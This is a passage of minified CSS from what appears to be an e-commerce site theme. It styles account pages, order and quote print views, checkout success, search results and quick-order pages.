16px;text-decoration:none;box-shadow:none;border:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .admin__data-grid-outer-wrap .data-grid-filters-wrap button.action:hover{text-decoration:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .admin__data-grid-outer-wrap .data-grid-filters-wrap button.action.action-clear{background:#113d67}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .admin__data-grid-outer-wrap .data-grid-filters-wrap button.action.action-secondary{background:#00b388}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .admin__data-grid-outer-wrap .table-wrapper .data.table td.col.actions{text-align:left}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .admin__data-grid-outer-wrap .table-wrapper .data.table td.col.actions .action{visibility:hidden;position:relative;width:1px;display:inline-block;margin:0 10px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .admin__data-grid-outer-wrap .table-wrapper .data.table td.col.actions .action:hover{text-decoration:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .admin__data-grid-outer-wrap .table-wrapper .data.table td.col.actions .action::before{font-family:icomoon;content:'';font-size:16px;color:#00b388;visibility:visible}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .admin__data-grid-outer-wrap .table-wrapper .data.table td.col.actions [data-action="item-edit"]::before{content:'\e915'}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .admin__data-grid-outer-wrap .table-wrapper .data.table td.col.actions [data-action="item-delete"]::before{content:'\e902'}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .actions .action.primary{text-transform:uppercase;color:#fff;font-family:BarlowCondensed-Bold;font-size:16px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;padding:10px 20px;min-width:135px;text-decoration:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;background:#113d67;border:1px solid #113d67;width:auto}body.account.page-layout-2columns-left .modal-popup{font-family:Barlow-Bold;color:#113d67;font-size:16px}body.account.page-layout-2columns-left .modal-popup .modal-content .control input{border:2px solid #dfdfdf;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;font-family:BarlowCondensed-Bold;font-size:13px;height:40px;padding:8px 15px;color:#113d67;box-shadow:0 0 3px #dfdfdf;-webkit-box-shadow:0 0 3px #dfdfdf;-moz-box-shadow:0 0 3px #dfdfdf;text-transform:uppercase}body.account.page-layout-2columns-left .modal-popup .modal-content .control input::placeholder{color:#113d67;text-transform:uppercase}body.account.page-layout-2columns-left .modal-popup .modal-content .control select{background:#fff url('../images/arrow-down.svg') no-repeat 95% 60%;background-size:6%;box-shadow:0 1px 0px #dfdfdf;-webkit-box-shadow:0 1px 0px #dfdfdf;-moz-box-shadow:0 1px 0px #dfdfdf;border-radius:20px;-webkit-border-radius:16px;-moz-border-radius:16px;border:2px solid #ebebeb;color:#113d67;font-family:BarlowCondensed-Bold;font-size:13px;cursor:pointer;height:40px}body.account.page-layout-2columns-left .modal-popup .modal-footer .secondary{margin:0 0 .7rem 0}body.account.page-layout-2columns-left .modal-popup .modal-footer button{text-transform:uppercase;color:#fff;font-family:BarlowCondensed-Bold;font-size:16px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;padding:8px 16px;min-width:110px;text-decoration:none;margin-right:8px;margin-bottom:0.7rem;box-shadow:none}body.account.page-layout-2columns-left .modal-popup .modal-footer button.action-primary,body.account.page-layout-2columns-left .modal-popup .modal-footer button.action,body.account.page-layout-2columns-left .modal-popup .modal-footer button.action.save,body.account.page-layout-2columns-left .modal-popup .modal-footer button.action.delete{background:#00b388;border:1px solid #00b388}body.account.page-layout-2columns-left .modal-popup .modal-footer button.action-secondary,body.account.page-layout-2columns-left .modal-popup .modal-footer button.action.cancel{background:#113d67;border:1px solid #113d67}body.account.page-layout-2columns-left .modal-popup .modal-footer button.action{background:#929aa7;border:1px solid #929aa7}body.shipping-tracking-popup .page-wrapper.declic .column.main{padding-right:15px;padding-left:15px}body.shipping-tracking-popup .page-wrapper.declic .column.main .page.tracking{color:#113d67;font-family:Barlow-Regular}body.shipping-tracking-popup .page-wrapper.declic .column.main .page.tracking .order.subtitle.caption{font-family:Barlow-Bold;font-size:18px;text-transform:uppercase}body.shipping-tracking-popup .page-wrapper.declic .column.main .page.tracking .actions button{font-family:Barlow-Bold;color:#fff;box-shadow:none;border-radius:5px}body.shipping-tracking-popup .page-wrapper.declic .column.main .page.tracking .actions button.close{background:#113d67}body.shipping-tracking-popup .page-wrapper.declic .quick_contact .quick-contact-phone button{background:#113d67}body.account.page-print .page-wrapper.declic .page-title-wrapper{margin-top:0}body.account.page-print .page-wrapper.declic .column.main{margin:5px}body.account.page-print .page-wrapper.declic .order-header-info,body.account.page-print .page-wrapper.declic .quote-header-info{color:#113d67}body.account.page-print .page-wrapper.declic .order-header-info span.order-number,body.account.page-print .page-wrapper.declic .quote-header-info span.order-number{font-family:Barlow-Bold;font-size:18px;text-transform:uppercase}body.account.page-print .page-wrapper.declic .order-header-info span.order-status,body.account.page-print .page-wrapper.declic .quote-header-info span.order-status,body.account.page-print .page-wrapper.declic .order-header-info span.quote-status,body.account.page-print .page-wrapper.declic .quote-header-info span.quote-status{font-family:Barlow-Regular;font-size:18px;border:none;border-radius:unset;-webkit-border-radius:unset;-moz-border-radius:unset;display:inline-block;vertical-align:unset;margin-top:0;padding:0 5px;text-transform:none}body.account.page-print .page-wrapper.declic .order-header-info .order-date,body.account.page-print .page-wrapper.declic .quote-header-info .order-date{display:inline-block}body.account.page-print .page-wrapper.declic .order-header-info .order-information-about,body.account.page-print .page-wrapper.declic .quote-header-info .order-information-about{background:#113d67;color:#fff;margin-top:5px;margin-bottom:10px;font-size:13px;font-family:Barlow-Regular;padding:6px 12px}body.account.page-print .page-wrapper.declic .order-header-info .order-information-about p,body.account.page-print .page-wrapper.declic .quote-header-info .order-information-about p{margin-bottom:0}body.account.page-print .page-wrapper.declic .order-header-info .order-date,body.account.page-print .page-wrapper.declic .quote-header-info .order-date,body.account.page-print .page-wrapper.declic .order-header-info .quote-date,body.account.page-print .page-wrapper.declic .quote-header-info .quote-date{font-size:13px}body.account.page-print .page-wrapper.declic .order-header-info .order-date .label,body.account.page-print .page-wrapper.declic .quote-header-info .order-date .label,body.account.page-print .page-wrapper.declic .order-header-info .quote-date .label,body.account.page-print .page-wrapper.declic .quote-header-info .quote-date .label,body.account.page-print .page-wrapper.declic .order-header-info .order-date b,body.account.page-print .page-wrapper.declic .quote-header-info .order-date b,body.account.page-print .page-wrapper.declic .order-header-info .quote-date b,body.account.page-print .page-wrapper.declic .quote-header-info .quote-date b{font-family:Barlow-Bold}body.account.page-print .page-wrapper.declic .order-header-info .order-date date,body.account.page-print .page-wrapper.declic .quote-header-info .order-date date,body.account.page-print .page-wrapper.declic .order-header-info .quote-date date,body.account.page-print .page-wrapper.declic .quote-header-info .quote-date date{font-family:Barlow-Regular;font-weight:bold}body.account.page-print .page-wrapper.declic .order-header-info .quote-date,body.account.page-print .page-wrapper.declic .quote-header-info .quote-date,body.account.page-print .page-wrapper.declic .order-header-info .quote-sales-rep,body.account.page-print .page-wrapper.declic .quote-header-info .quote-sales-rep{float:none;font-family:Barlow-Bold;font-size:13px}body.account.page-print .page-wrapper.declic .order-header-info .quote-name,body.account.page-print .page-wrapper.declic .quote-header-info .quote-name{font-family:Barlow-Bold;font-size:18px;display:inline-block}body.account.page-print .page-wrapper.declic .block-order-details-view{padding-top:15px;margin-bottom:15px}body.account.page-print .page-wrapper.declic .block-order-details-view .block-title{margin-bottom:10px;padding-bottom:0}body.account.page-print .page-wrapper.declic .block-order-details-view:not(.widget) .block-content{color:#113d67;font-family:Barlow-Regular;font-weight:bold}body.account.page-print .page-wrapper.declic .block-order-details-view:not(.widget) .block-content .box{margin-bottom:15px}body.account.page-print .page-wrapper.declic .block-order-details-view:not(.widget) .block-content .box .box-title{font-family:Barlow-Bold}body.account.page-print .page-wrapper.declic .block-order-details-view .box .box-content a{color:#113d67}body.account.page-print .page-wrapper.declic .block-order-details-view .box .box-content .payment-method .title{font-weight:inherit}body.account.page-print .page-wrapper.declic .order-details-items,body.account.page-print .page-wrapper.declic .quote-details-items{border:none;padding:0;margin-bottom:0}body.account.page-print .page-wrapper.declic .order-details-items .order-title,body.account.page-print .page-wrapper.declic .quote-details-items .order-title{display:block;color:#113d67;font-family:Barlow-Bold}body.account.page-print .page-wrapper.declic .order-details-items.invoice .actions-toolbar,body.account.page-print .page-wrapper.declic .quote-details-items.invoice .actions-toolbar,body.account.page-print .page-wrapper.declic .order-details-items.shipments .actions-toolbar,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .actions-toolbar{margin:15px 0}body.account.page-print .page-wrapper.declic .order-details-items.invoice .actions-toolbar .action,body.account.page-print .page-wrapper.declic .quote-details-items.invoice .actions-toolbar .action,body.account.page-print .page-wrapper.declic .order-details-items.shipments .actions-toolbar .action,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .actions-toolbar .action{margin-right:10px}body.account.page-print .page-wrapper.declic .order-details-items.invoice .actions-toolbar .action.print,body.account.page-print .page-wrapper.declic .quote-details-items.invoice .actions-toolbar .action.print,body.account.page-print .page-wrapper.declic .order-details-items.shipments .actions-toolbar .action.print,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .actions-toolbar .action.print{background:#00b388}body.account.page-print .page-wrapper.declic .order-details-items.invoice .actions-toolbar .action.track,body.account.page-print .page-wrapper.declic .quote-details-items.invoice .actions-toolbar .action.track,body.account.page-print .page-wrapper.declic .order-details-items.shipments .actions-toolbar .action.track,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .actions-toolbar .action.track{background:#113d67}body.account.page-print .page-wrapper.declic .order-details-items.invoice .order-title,body.account.page-print .page-wrapper.declic .quote-details-items.invoice .order-title,body.account.page-print .page-wrapper.declic .order-details-items.shipments .order-title,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .order-title{color:#113d67;border:none}body.account.page-print .page-wrapper.declic .order-details-items.invoice .order-title strong,body.account.page-print .page-wrapper.declic .quote-details-items.invoice .order-title strong,body.account.page-print .page-wrapper.declic .order-details-items.shipments .order-title strong,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .order-title strong{font-size:18px;font-family:Barlow-Bold;text-transform:uppercase}body.account.page-print .page-wrapper.declic .order-details-items.invoice .order-title .action.print,body.account.page-print .page-wrapper.declic .quote-details-items.invoice .order-title .action.print,body.account.page-print .page-wrapper.declic .order-details-items.shipments .order-title .action.print,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .order-title .action.print,body.account.page-print .page-wrapper.declic .order-details-items.invoice .order-title .action.track,body.account.page-print .page-wrapper.declic .quote-details-items.invoice .order-title .action.track,body.account.page-print .page-wrapper.declic .order-details-items.shipments .order-title .action.track,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .order-title .action.track{float:right;margin:0 10px 10px 0}body.account.page-print .page-wrapper.declic .order-details-items.invoice .order-title .action.print:hover,body.account.page-print .page-wrapper.declic .quote-details-items.invoice .order-title .action.print:hover,body.account.page-print .page-wrapper.declic .order-details-items.shipments .order-title .action.print:hover,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .order-title .action.print:hover,body.account.page-print .page-wrapper.declic .order-details-items.invoice .order-title .action.track:hover,body.account.page-print .page-wrapper.declic .quote-details-items.invoice .order-title .action.track:hover,body.account.page-print .page-wrapper.declic .order-details-items.shipments .order-title .action.track:hover,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .order-title .action.track:hover{text-decoration:none}body.account.page-print .page-wrapper.declic .order-details-items.invoice .order-title .action.print span,body.account.page-print .page-wrapper.declic .quote-details-items.invoice .order-title .action.print span,body.account.page-print .page-wrapper.declic .order-details-items.shipments .order-title .action.print span,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .order-title .action.print span,body.account.page-print .page-wrapper.declic .order-details-items.invoice .order-title .action.track span,body.account.page-print .page-wrapper.declic .quote-details-items.invoice .order-title .action.track span,body.account.page-print .page-wrapper.declic .order-details-items.shipments .order-title .action.track span,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .order-title .action.track span{visibility:visible;font-size:0;margin-left:20px}body.account.page-print .page-wrapper.declic .order-details-items.invoice .order-title .action.print span::after,body.account.page-print .page-wrapper.declic .quote-details-items.invoice .order-title .action.print span::after,body.account.page-print .page-wrapper.declic .order-details-items.shipments .order-title .action.print span::after,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .order-title .action.print span::after,body.account.page-print .page-wrapper.declic .order-details-items.invoice .order-title .action.track span::after,body.account.page-print .page-wrapper.declic .quote-details-items.invoice .order-title .action.track span::after,body.account.page-print .page-wrapper.declic .order-details-items.shipments .order-title .action.track span::after,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .order-title .action.track span::after{content:'';font-family:icomoon;font-size:22px;visibility:visible;color:#00b388}body.account.page-print .page-wrapper.declic .order-details-items.invoice .order-title .action.print span::after,body.account.page-print .page-wrapper.declic .quote-details-items.invoice .order-title .action.print span::after,body.account.page-print .page-wrapper.declic .order-details-items.shipments .order-title .action.print span::after,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .order-title .action.print span::after{content:'\e903'}body.account.page-print .page-wrapper.declic .order-details-items.invoice .order-title .action.track span::after,body.account.page-print .page-wrapper.declic .quote-details-items.invoice .order-title .action.track span::after,body.account.page-print .page-wrapper.declic .order-details-items.shipments .order-title .action.track span::after,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .order-title .action.track span::after{content:'\e905'}body.account.page-print .page-wrapper.declic .order-details-items.shipments .order-tracking,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .order-tracking{padding-top:0;padding-bottom:10px;border:none;color:#113d67;font-family:Barlow-Regular}body.account.page-print .page-wrapper.declic .order-details-items.shipments .order-tracking .tracking-title,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .order-tracking .tracking-title{font-family:Barlow-Bold}body.account.page-print .page-wrapper.declic .order-details-items.shipments .order-tracking .tracking-content a.track,body.account.page-print .page-wrapper.declic .quote-details-items.shipments .order-tracking .tracking-content a.track{color:#113d67}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper{border-bottom:none;color:#113d67}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table{border-bottom:1px solid #113d67}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table th.col,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table th.col{text-align:center;border-bottom:none}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table th.col.name,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table th.col.name{text-align:left;padding-top:0}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table td,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table td{padding:10px;vertical-align:middle}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table td.col,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table td.col{text-align:center}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table td.col.name,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table td.col.name{text-align:left}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table td.col.name.has-options,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table td.col.name.has-options{display:table;width:100%}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table td.col.name.has-options .product-item-name,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table td.col.name.has-options .product-item-name{display:table-cell;vertical-align:middle;padding-left:10px}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table td.col.name.has-options .item-options,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table td.col.name.has-options .item-options{float:right;display:table-cell;vertical-align:middle;padding:5px 10px}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table td.col.name.has-options .item-options dd,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table td.col.name.has-options .item-options dd{margin:0 0 5px}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table td .product-item-name,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table td .product-item-name{margin:0;font-size:13px;font-family:Barlow-Bold}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table td.col.price .price-including-tax,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table td.col.price .price-including-tax,body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table td.col.subtotal .price-including-tax,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table td.col.subtotal .price-including-tax,body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table td.col.price .price-excluding-tax,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table td.col.price .price-excluding-tax,body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table td.col.subtotal .price-excluding-tax,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table td.col.subtotal .price-excluding-tax{color:#113d67;font-size:13px}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table td.col.subtotal,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table td.col.subtotal{text-align:right}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table tr:nth-child(even) td,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table tr:nth-child(even) td{background:none}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table tr:first-child th,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table tr:first-child th,body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table tr:first-child td,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table tr:first-child td{padding-top:10px}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table tr.grand_total,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table tr.grand_total{font-family:Barlow-ExtraBold}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table tfoot,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table tfoot{background:none;font-size:13px;font-family:Barlow-Regular;color:#113d67;font-weight:bold}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table tfoot::before,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table tfoot::before{content:'';display:block;height:5px}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table tfoot tr,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table tfoot tr{border-top:1px solid #113d67}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table tfoot td,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table tfoot td{background:none}body.account.page-print .page-wrapper.declic .order-details-items .table-wrapper .data.table tfoot .mark,body.account.page-print .page-wrapper.declic .quote-details-items .table-wrapper .data.table tfoot .mark{font-weight:bold}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table{border:none;padding:0;border-bottom:none}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .quote-title{font-size:22px;margin:15px 0}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .data.table.quote-table-totals{font-family:Barlow-Bold}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .data.table.quote-table-totals td,body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .data.table.quote-table-totals th{border-bottom:1px solid #113d67}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .data.table.quote-table-totals .grand_total span.price{font-family:BarlowCondensed-Bold}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .data.table.quote-table-totals span.price{font-family:Barlow-Regular;font-weight:bold}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .data.table td,body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .data.table th{border-top:none}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .quote-table-items th.col.item,body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .quote-table-items td.col.item{text-align:left}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .quote-table-items th.col{font-family:Barlow-Bold}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .quote-table-items td.col{font-family:Barlow-Regular;font-size:13px;font-weight:bold}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .quote-table-items th.col.subtotal{text-align:right}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .quote-table-items .item-actions{display:none}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .quote-table-items .cart.item .product-item-name{line-height:2;pointer-events:none;user-select:none}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .quote-table-items .cart.item .product-item-name a{color:#113d67;text-decoration:none}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .quote-table-items .cart.item .product-item-name a:hover,body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .quote-table-items .cart.item .product-item-name a:visited{color:#113d67;text-decoration:none}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .quote-table-items .cart.item .col .price{font-size:13px}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .quote-table-items .cart.item .col.delete{display:none}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .quote-table-items .cart.item .control.qty input{user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;border:none;pointer-events:none}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .quote-table-items .cart.item .control.qty input:focus{box-shadow:none}body.account.page-print .page-wrapper.declic .quote-details-items .quote-table .quote-block-title{font-size:13px;font-family:Barlow-Bold;padding-left:10px}body.checkout-onepage-success .declic .page-main .print-button-declic a{font-family:Barlow-Regular;font-size:13px;color:#004976;text-decoration:none}body.checkout-onepage-success .declic .page-main .print-button-declic a:before{font-family:icomoon;content:'\e903';font-size:16px}body.checkout-onepage-success .declic .page-main .page-title-wrapper .page-title{margin-bottom:15px}body.checkout-onepage-success .declic .page-main .page-title-wrapper .page-title::after{content:none}body.checkout-onepage-success .declic .page-main .column.main .checkout-success{font-size:22px;color:#003c70;text-align:center}body.checkout-onepage-success .declic .page-main .column.main .checkout-success a{font-size:20px;color:#003c70}body.checkout-onepage-success .declic .checkout-success{font-family:Barlow-Regular;font-size:12px;color:#004976}body.checkout-onepage-success .declic .checkout-success a{font-family:Barlow-Bold;font-size:14px;text-decoration:none}body.checkout-onepage-success .declic .checkout-success .fa-paper-plane{font-size:115px;margin-top:55px}body.checkout-onepage-success .declic .actions-toolbar{margin-top:13px}body.checkout-onepage-success .declic .round-button{font-family:BarlowCondensed-Bold}body.checkout-onepage-success .declic .header-container-flex,body.checkout-onepage-success .declic .sticky-pannel{max-width:unset}body.checkout-onepage-success .declic .header-container-flex .side,body.checkout-onepage-success .declic .sticky-pannel .side{padding:0 10%}body.checkout-onepage-success .declic .header-container-flex .side .logo,body.checkout-onepage-success .declic .sticky-pannel .side .logo{text-align:center;margin:0 auto 0 25%}body.checkout-onepage-success .declic .header-container-flex .side .minicart-wrapper-custom,body.checkout-onepage-success .declic .sticky-pannel .side .minicart-wrapper-custom{display:none}body.checkout-onepage-success .declic .header-container-flex .side .back-to-shopping,body.checkout-onepage-success .declic .sticky-pannel .side .back-to-shopping{border:1px solid #707070;background:#013e6d;color:#fff;border-radius:24px;text-align:center;font-size:18px;font-family:'Barlow-Regular';font-weight:500;line-height:normal;padding:14px 28px;letter-spacing:0.3px}body.checkout-onepage-success .declic .header-container-flex .side .back-to-shopping:hover,body.checkout-onepage-success .declic .sticky-pannel .side .back-to-shopping:hover{text-decoration:none;opacity:40%}body.checkout-onepage-success .declic .header-container-flex .side .back-to-shopping::before,body.checkout-onepage-success .declic .sticky-pannel .side .back-to-shopping::before{content:'\e906';margin-right:15px;font-size:14px;font-family:'icomoon'}body.checkout-onepage-success .declic .page-header{margin-bottom:0px}body.catalogsearch-result-index .page-wrapper.declic .page-main .page-title-wrapper{margin-top:5px}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns{padding-top:10px}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .column.main{width:79.16666667%}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .column.main.full-width{width:100%;padding-left:0px}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .column.main.full-width .search.results .products .item{width:calc(24.4%)}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .column.main .message.notice{background:#00b388;color:#fff;font-family:Barlow-Bold;font-size:2rem;background-image:url("../images/bg-box.png");height:225px;background-repeat:no-repeat;background-position:right 50px bottom;background-size:330px;border-bottom:2px solid #113d67;text-align:center;display:flex;align-items:center;justify-content:center}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .column.main .message.notice>*:first-child{position:relative;top:20px}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .column.main .message.notice>*:first-child::before{content:none}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .column.main .message.notice>*:first-child:after{content:'';background-image:url("../images/no-search-result.svg");width:80px;height:80px;display:block;text-align:center;margin:35px auto;background-size:80px;filter:invert(1)}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .column.main .search.results .products.list .item{width:100%}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .column.main .search.results .products.list .item .item-header{height:auto}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .column.main .search.results .products .item{width:calc(24%)}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .column.main .search.results .products .item.item-first{width:calc(49%)}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .column.main .search.results .products .item.item-first .img-wrapper .product-img{width:200px}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .column.main .search.results .products .item.item-first .product-details .product-description{height:95px}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .column.main .search.results .products .item.item-first .item-footer{padding-bottom:16px}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .column.main .search.results .products .item .item-header{height:auto;padding:7px 0 10px}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .column.main .search.results .products .item .item-header .item-title{display:block;overflow:hidden}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .column.main .search.results .products .item .item-body img.product-img{margin:15px auto 30px}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .sidebar-main.empty{display:none}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .sidebar-main .filter .filter-options-item .filter-options-content .item a{display:flex;justify-content:space-between}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .sidebar-main .filter .filter-options-item .filter-options-content .item a .container{display:inline-flex;margin-bottom:7px;line-height:15px;padding-top:2px}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .sidebar-main .filter .filter-options-item .filter-options-content .item a .container .item-radio{display:none}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .sidebar-main .filter .filter-options-item .filter-options-content .item a .count{display:inline-flex;padding-top:7px}body.catalogsearch-result-index .page-wrapper.declic .page-main .columns .sidebar-main .filter .filter-options-item .filter-options-content .swatch-attribute .swatch-option{margin:0 5px 5px 0}body.catalog-product-view .declic .swatch-option{float:none}body.catalog-product-view .declic .swatch-container{float:left}::-webkit-input-placeholder{opacity:0.7}body.cms-home .page-wrapper.declic .nav-sections{margin-top:0}body.page-products .page-wrapper.declic [data-content-type='row'][data-appearance='contained'] p,body.page-products .page-wrapper.declic [data-content-type='row'][data-appearance='contained'] span{font-family:Barlow-Medium !important;color:#113d67 !important;background:transparent !important}body.account .page-wrapper.declic .page-main .message.info{font-size:1.7rem;background-image:none;height:auto}body.account .page-wrapper.declic .page-main .message.info>*:first-child{position:relative;top:0px}body.account .page-wrapper.declic .page-main .message.info>*:first-child::before,body.account .page-wrapper.declic .page-main .message.info>*:first-child:after{content:none}body.cms-page-view{font-family:Barlow-Regular;color:#113d67}body.cms-page-view .page-wrapper.declic .page-main .message.info{font-size:1.7rem;background-image:none;height:auto}body.cms-page-view .page-wrapper.declic .page-main .message.info>*:first-child{position:relative;top:0px}body.cms-page-view .page-wrapper.declic .page-main .message.info>*:first-child::before,body.cms-page-view .page-wrapper.declic .page-main .message.info>*:first-child:after{content:none}body.cms-page-view .page-wrapper.declic .declic-tab{border:1px solid #bebebe}body.cms-page-view .page-wrapper.declic .declic-tab .declic-tab-header{border-bottom:1px solid #bebebe}body.cms-page-view .page-wrapper.declic .declic-tab .declic-tab-header h3{padding-left:10px;padding-right:10px;cursor:pointer}body.cms-page-view .page-wrapper.declic .declic-tab .declic-tab-header h3::after{font-family:'luma-icons';content:'\e607';float:right}body.cms-page-view .page-wrapper.declic .declic-tab .declic-tab-content{border-bottom:1px solid #bebebe;padding:10px}body.cms-page-view .page-wrapper.declic .declic-tab .declic-tab-content ul,body.cms-page-view .page-wrapper.declic .declic-tab .declic-tab-content ol{margin-bottom:0}body.quickorder-index-index{font-family:Barlow-Regular;color:#113d67}body.quickorder-index-index .page-wrapper.declic .page-main{max-width:unset;text-align:center;margin:0 auto}body.quickorder-index-index .page-wrapper.declic .page-main .page-title-wrapper{margin:35px 0}body.quickorder-index-index .page-wrapper.declic .page-main .page-title-wrapper .page-title{margin-bottom:0;padding-bottom:0}body.quickorder-index-index .page-wrapper.declic .page-main .page-title-wrapper .page-title:after{content:'\e900';font-family:'icomoon';font-size:32px;margin-left:8px}body.quickorder-index-index .page-wrapper.declic .page-main .column.main{padding-bottom:0}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-subtitle{font-size:22px;width:800px;text-align:center;margin:0 auto 75px}body.quickorder-index-index .page-wrapper.declic 